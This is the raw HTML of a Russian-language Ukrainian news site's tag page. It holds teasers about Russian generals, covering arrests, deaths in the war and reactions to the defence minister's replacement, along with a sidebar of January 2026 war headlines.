  <p>   За последнее время в московских судах появился новый тип задержанных - генералы. Последний из них - заместитель командующего Ленинградским военным округом Валерий Муминджанов, пишет Le Monde.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/11-09-2024-rossiya-uvelichivaet-kolichestvo-arestov-i-tyuremnykh-zaklyucheniy-svoikh-generalov" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Генералы и ФСБ сказали путину – хватит!

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2408/b48a7b670aee3a744291e8a335f7525d.jpg?itok=wZOCcN25" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          17.08.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          16:00
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          2277
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Прорыв Сил обороны Украины в Курской области в первые дни может указывать на сигнал российских генералов главе кремля о том, что войну надо заканчивать. Об этом заявил  старший научный сотрудник Евразийского центра Атлантического совета Михаил Боцюркив.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/17-08-2024-generaly-i-fsb-skazali-putinu-khvatit" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  &quot;Это все ненадолго&quot;: паблик  рф объяснил, что говорят российские генералы о смене министра обороны

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2405/2600565.148bc7ff6bdb3d80fac8ce225193e5a3_0.jpg?itok=3W6O9-G5" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          13.05.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          16:02
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          2312
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Многие генералы в Минобороны рф разочарованы отставкой теперь уже бывшего главы ведомства Сергея Шойгу и приходом на его место нового министра Андрея Белоусова. Об этом сообщает российский Телеграмм-канал "Кремлевская табакерка" со ссылкой на несколько источников в министерстве.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/13-05-2024-eto-vse-nenadolgo-pablik-rf-obyasnil-chto-govoryat-rossiyskie-generaly-o-smene" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Военкор РФ сообщил о срочной отправке двух известных российских генералов на фронт в Украину

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2303/photo_2023-04-01_16-12-05.jpg?itok=djhkaCp9" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          01.04.2023
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          16:58
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          4187
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Начальник штаба Сухопутных войск ВС РФ генерал-полковник Александр Лапин по приказу главы Минобороны РФ Сергея Шойгу вылетел на передовую армии РФ в Украину.  Вместе с ним на поехал и командующий ВДВ генерал-полковник Михаил Теплинский.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/01-04-2023-voenkor-rf-soobschil-o-srochnoy-otpravke-dvukh-izvestnykh-rossiyskikh-generalov-na" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Не Путин. В российской оппозиции объяснили, кто перехватил власть в России

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2303/Screenshot_6.jpg?itok=3kKWKdyf" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          10.03.2023
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          17:46
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          3104
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Власть в РФ перехватили генералы Вооруженных Сил России. Об этом заявил российский оппозиционер, офицер КГБ в отставке и экс-депутат Госдумы Геннадий Гудков.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/10-03-2023-ne-putin-v-rossiyskoy-oppozicii-obyasnili-kto-perekhvatil-vlast-v-rossii" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Стало известно, сколько российских генералов погибло на войне в Украине

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2302/6676de01f8bf0379aaea0b03dde8c79f.1020x565.jpg?itok=x3glDEXr" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          09.02.2023
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          13:26
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          425
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В войне против Украины погибли более 20 российских генералов, что негативно сказывается на армии РФ. Об этом заявляет со ссылкой на разведку Японии <a href="https://asia.nikkei.com/Spotlight/Comment/Deaths-in-Russia-s-top-brass-unnerve-India-and-China" rel="noopener">Nikkei.</a></p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/09-02-2023-stalo-izvestno-skolko-rossiyskikh-generalov-pogiblo-na-voyne-v-ukraine" class="s-teaser__link"></a>
</div>

  
    <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Нумерация страниц</h4>
    <ul class="pager__items js-pager__items">
                                                        <li class="pager__item is-active">
                                          <a href="?page=0" title="Текущая страница">
            <span class="visually-hidden">
              Текущая страница
            </span>1</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=1" title="Go to page 2">
            <span class="visually-hidden">
              Страница
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=2" title="Go to page 3">
            <span class="visually-hidden">
              Страница
            </span>3</a>
        </li>
                                      <li class="pager__item pager__item--next">
          <a href="?page=1" title="На следующую страницу" rel="next">
            <span class="visually-hidden">Следующая страница</span>
            <span aria-hidden="true">›</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?page=2" title="На последнюю страницу">
            <span class="visually-hidden">Последняя страница</span>
            <span aria-hidden="true">»</span>
          </a>
        </li>
          </ul>
  </nav>


  
  

  
  
</div>



  </div>
</div>

    </header>
  
  
  

  
  
  

  
  

  
  
</div>


  </div>

  </div>

      
        </div>

          <aside class="s-layout__page-sidebar s-sidebar" role="complementary">
          <div class="region region-sidebar-first">
            


<div id="block-dpt-quicktabsnewstabs" class="block block--quicktabs">
  
    
      <div class="quicktabs-wrapper" id="quicktabs-news_tabs"><ul class="quicktabs-tabs" role="tablist"><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-0" aria-selected="true" id="quicktabs-tab-news_tabs-0" tabIndex="-1" class="active Последние-новости" tabindex="0"><a href="https://donpress.com/quicktabs/nojs/news_tabs/0" class="use-ajax quicktabs-loaded" data-quicktabs-tab-index="0">Последние новости</a></li><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-1" aria-selected="false" id="quicktabs-tab-news_tabs-1" tabIndex="-1" class="Топ-за-сутки"><a href="https://donpress.com/quicktabs/nojs/news_tabs/1" class="use-ajax" data-quicktabs-tab-index="1">Топ за сутки</a></li></ul><div class="quicktabs-main" id="quicktabs-container-news_tabs"><div id="quicktabs-tabpage-news_tabs-0" class="quicktabs-tabpage" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-0" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>



<div class="s-news-feed s-news-feed--last">
    
  <h3>19 января 2026, понедельник</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Россияне пытаются полностью изолировать город на одном из направлений

  </h2>

  <a href="https://donpress.com/news/19-01-2026-rossiyane-pytayutsya-polnostyu-izolirovat-gorod-na-odnom-iz-napravleniy" class="s-feed__link">



  Россияне пытаются полностью изолировать город на одном из направлений
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Беларусь заявила, что она &quot;приглашена&quot; в Совет мира Трампа

  </h2>

  <a href="https://donpress.com/news/19-01-2026-belarus-zayavila-chto-ona-priglashena-v-sovet-mira-trampa" class="s-feed__link">



  Беларусь заявила, что она &quot;приглашена&quot; в Совет мира Трампа
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:52
    </div>
          </div>

  <h2 class="s-feed__label">
    



  РФ начала переброску Ту-95МС: возможна подготовка ударов

  </h2>

  <a href="https://donpress.com/news/19-01-2026-rf-nachala-perebrosku-tu-95ms-vozmozhna-podgotovka-udarov" class="s-feed__link">



  РФ начала переброску Ту-95МС: возможна подготовка ударов
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Соловьев сказал, на какую страну СНГ после Украины должна напасть рф: ему ответили 

  </h2>

  <a href="https://donpress.com/news/19-01-2026-solovev-skazal-na-kakuyu-stranu-sng-posle-ukrainy-dolzhna-napast-rf-emu-otvetili" class="s-feed__link">



  Соловьев сказал, на какую страну СНГ после Украины должна напасть рф: ему ответили 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:03
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Аналитик сказал, в каком случае ввозможен перелом в войне в 2026 году

  </h2>

  <a href="https://donpress.com/news/19-01-2026-analitik-skazal-v-kakom-sluchae-vvozmozhen-perelom-v-voyne-v-2026-godu" class="s-feed__link">



  Аналитик сказал, в каком случае ввозможен перелом в войне в 2026 году
</a>

  
  
  


</div>
      

<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Путин получил от Трампа приглашение войти в «Совет мира» по Газе

  </h2>

  <a href="https://donpress.com/news/19-01-2026-putin-poluchil-ot-trampa-priglashenie-voyti-v-sovet-mira-po-gaze" class="s-feed__link">



  Путин получил от Трампа приглашение войти в «Совет мира» по Газе
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Кремлевский философ призвал лишить независимости бывшие республики Советского союза

  </h2>

  <a href="https://donpress.com/news/19-01-2026-kremlevskiy-filosof-prizval-lishit-nezavisimosti-byvshie-respubliki-sovetskogo" class="s-feed__link">



  Кремлевский философ призвал лишить независимости бывшие республики Советского союза
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:20
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Аналитики рассказали о продвижениях армии рф на Донетчине

  </h2>

  <a href="https://donpress.com/news/19-01-2026-analitiki-rasskazali-o-prodvizheniyakh-armii-rf-na-donetchine" class="s-feed__link">



  Аналитики рассказали о продвижениях армии рф на Донетчине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:44
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Атака БПЛА на Саратовскую область рф

  </h2>

  <a href="https://donpress.com/news/19-01-2026-ataka-bpla-na-saratovskuyu-oblast-rf" class="s-feed__link">



  Атака БПЛА на Саратовскую область рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Военный рассказал о ситуации возле Ямполя

  </h2>

  <a href="https://donpress.com/news/19-01-2026-voennyy-rasskazal-o-situacii-vozle-yampolya" class="s-feed__link">



  Военный рассказал о ситуации возле Ямполя
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:40
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Стало известно, сколько ракет «Искандер-М» рф запустила по Украине в 2025 году

  </h2>

  <a href="https://donpress.com/news/19-01-2026-stalo-izvestno-skolko-raket-iskander-m-rf-zapustila-po-ukraine-v-2025-godu" class="s-feed__link">



  Стало известно, сколько ракет «Искандер-М» рф запустила по Украине в 2025 году
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В DeepState рассказали о наступлении рф под Запорожьем

  </h2>

  <a href="https://donpress.com/news/19-01-2026-v-deepstate-rasskazali-o-nastuplenii-rf-pod-zaporozhem" class="s-feed__link">



  В DeepState рассказали о наступлении рф под Запорожьем
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Военный назвал одну из главных целей рф на Донбассе

  </h2>

  <a href="https://donpress.com/news/19-01-2026-voennyy-nazval-odnu-iz-glavnykh-celey-rf-na-donbasse" class="s-feed__link">



  Военный назвал одну из главных целей рф на Донбассе
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Донецк атаковали дроны, часть районов обесточена

  </h2>

  <a href="https://donpress.com/news/19-01-2026-doneck-atakovali-drony-chast-rayonov-obestochena" class="s-feed__link">



  Донецк атаковали дроны, часть районов обесточена
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      08:45
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



   Данные Генштаба ВСУ о потерях армии рф на 19 января 

  </h2>

  <a href="https://donpress.com/news/19-01-2026-dannye-genshtaba-vsu-o-poteryakh-armii-rf-na-19-yanvarya" class="s-feed__link">



   Данные Генштаба ВСУ о потерях армии рф на 19 января 
</a>

  
  
  


</div>

  <h3>18 января 2026, воскресенье</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:52
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Сырский анонсировал наступательные операции ВСУ в 2026 году

  </h2>

  <a href="https://donpress.com/news/18-01-2026-syrskiy-anonsiroval-nastupatelnye-operacii-vsu-v-2026-godu" class="s-feed__link">



  Сырский анонсировал наступательные операции ВСУ в 2026 году
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  РФ начала тотальную мобилизацию на оккупированных территориях Донецкой и Луганской областей

  </h2>

  <a href="https://donpress.com/news/18-01-2026-rf-nachala-totalnuyu-mobilizaciyu-na-okkupirovannykh-territoriyakh-doneckoy-i" class="s-feed__link">



  РФ начала тотальную мобилизацию на оккупированных территориях Донецкой и Луганской областей
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ опровергли успехи рф в Донецкой области

  </h2>

  <a href="https://donpress.com/news/18-01-2026-v-vsu-oprovergli-uspekhi-rf-v-doneckoy-oblasti" class="s-feed__link">



  В ВСУ опровергли успехи рф в Донецкой области
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:30
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ рассказали о зачистке территории под Покровском

  </h2>

  <a href="https://donpress.com/news/18-01-2026-v-vsu-rasskazali-o-zachistke-territorii-pod-pokrovskom" class="s-feed__link">



  В ВСУ рассказали о зачистке территории под Покровском
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  &quot;Патриот&quot;, пораженный ВС рф под Харьковом, оказался макетом

  </h2>

  <a href="https://donpress.com/news/18-01-2026-patriot-porazhennyy-vs-rf-pod-kharkovom-okazalsya-maketom" class="s-feed__link">



  &quot;Патриот&quot;, пораженный ВС рф под Харьковом, оказался макетом
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



   Z-военкор &quot;обрадовал&quot; россиян новостями с фронта 

  </h2>

  <a href="https://donpress.com/news/18-01-2026-z-voenkor-obradoval-rossiyan-novostyami-s-fronta" class="s-feed__link">



   Z-военкор &quot;обрадовал&quot; россиян новостями с фронта 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Оккупанты назвали количество жителей &quot;освобожденной&quot;  Попасной

  </h2>

  <a href="https://donpress.com/news/18-01-2026-okkupanty-nazvali-kolichestvo-zhiteley-osvobozhdennoy-popasnoy" class="s-feed__link">



  Оккупанты назвали количество жителей &quot;освобожденной&quot;  Попасной
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Ситуация в Харьковской области: оккупанты пытаются прорваться

  </h2>

  <a href="https://donpress.com/news/18-01-2026-situaciya-v-kharkovskoy-oblasti-okkupanty-pytayutsya-prorvatsya" class="s-feed__link">



  Ситуация в Харьковской области: оккупанты пытаются прорваться
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  РФ пытается создать «буферную зону» на одном из направлений

  </h2>

  <a href="https://donpress.com/news/18-01-2026-rf-pytaetsya-sozdat-bufernuyu-zonu-na-odnom-iz-napravleniy" class="s-feed__link">



  РФ пытается создать «буферную зону» на одном из направлений
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:30
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Возле ЗАЭС начался ремонт линии электропередач 

  </h2>

  <a href="https://donpress.com/news/18-01-2026-vozle-zaes-nachalsya-remont-linii-elektroperedach" class="s-feed__link">



  Возле ЗАЭС начался ремонт линии электропередач 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Медведчук высказался об оккупации Украины

  </h2>

  <a href="https://donpress.com/news/18-01-2026-medvedchuk-vyskazalsya-ob-okkupacii-ukrainy" class="s-feed__link">



  Медведчук высказался об оккупации Украины
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Путин продлил сроки захвата Донбасса: NYP оценил их реалистичность

  </h2>

  <a href="https://donpress.com/news/18-01-2026-putin-prodlil-sroki-zakhvata-donbassa-nyp-ocenil-ikh-realistichnost" class="s-feed__link">



  Путин продлил сроки захвата Донбасса: NYP оценил их реалистичность
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В Украине разрешили множественное гражданство: на какие страны оно распространяется

  </h2>

  <a href="https://donpress.com/news/18-01-2026-v-ukraine-razreshili-mnozhestvennoe-grazhdanstvo-na-kakie-strany-ono" class="s-feed__link">



  В Украине разрешили множественное гражданство: на какие страны оно распространяется
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:30
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Партизаны &quot;АТЕШ&quot; ударили по логистике рф

  </h2>

  <a href="https://donpress.com/news/18-01-2026-partizany-atesh-udarili-po-logistike-rf" class="s-feed__link">



  Партизаны &quot;АТЕШ&quot; ударили по логистике рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Россия докладывает о захвате населенного пункта на Донетчине: в ВСУ отреагировали

  </h2>

  <a href="https://donpress.com/news/18-01-2026-rossiya-dokladyvaet-o-zakhvate-naselennogo-punkta-na-donetchine-v-vsu-otreagirovali" class="s-feed__link">



  Россия докладывает о захвате населенного пункта на Донетчине: в ВСУ отреагировали
</a>

  
  
  


</div>

</div>



</div>
</div>
<div id="quicktabs-tabpage-news_tabs-1" class="quicktabs-tabpage quicktabs-hide" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-1" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>Идёт загрузка ...</div>
</div>
</div>
</div>

  </div>

  </div>

        
      </aside>
        

  </main>

  
</div>

  <div class="s-footer">
    <div class="s-footer__inner">
      <div class="s-footer__top">
                          <div class="region region-footer-top">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


      
              <ul class="s-menu s-menu--footer s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/contact" data-drupal-link-system-path="contact">Контакт</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/about" data-drupal-link-system-path="node/211">О нас</a>
              </li>
        </ul>
  


  

  </div>

                </div>
      <div class="s-footer__bottom">
                          <div class="region region-footer-warning">
            


<div id="block-textblock-copyright" class="block block--dp-block">
  
    
      Любое использование материалов сайта DonPress.com разрешается исключительно при условии указания названия ресурса (Интернет-издание «ДонПресс») и активной (не закрытой от поисковиков) ссылки на постоянный адрес страницы с материалом. Нарушение авторских прав преследуется по закону.
  </div>

  </div>

                          </div>
    </div>
  </div>
<a href="#" id="return-to-top"></a>
</div>


    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"taxonomy\/term\/24448","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ru"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,blazy\/blazy,blazy\/classlist,blazy\/load,blazy\/polyfill,blazy\/promise,blazy\/raf,blazy\/ratio,blazy\/webp,dp_mistake\/common,dpt\/base,google_analytics\/google_analytics,quicktabs\/quicktabs,si_stat\/drupal.si_stat,system\/base,views\/views.module","theme":"dpt","theme_token":null},"ajaxTrustedUrl":{"https:\/\/donpress.com\/search":true},"google_analytics":{"account":"UA-50026712-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"quicktabs":{"qt_news_tabs":{"tabs":[{"title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-last","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":0},{"title":"\u0422\u043e\u043f \u0437\u0430 \u0441\u0443\u0442\u043a\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-top","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":1}]}},"si_stat":{"data":{"entity_type":"taxonomy_term","entity_id":"24448"},"url":"\/modules\/custom\/si_stat\/si_stat.php"},"blazy":{"loadInvisible":false,"offset":300,"saveViewportOffsetDelay":50,"loader":true,"unblazy":null},"blazyIo":{"disconnect":false,"rootMargin":"0px","threshold":[0,0.25,0.5,0.75,1]},"dp_mistake":{"color":"green"},"user":{"uid":0,"permissionsHash":"e4b4b4f2bdfbba0851fa15ae8174e64ca5930e0b09ff9781e309082e92f54a10"}}</script>
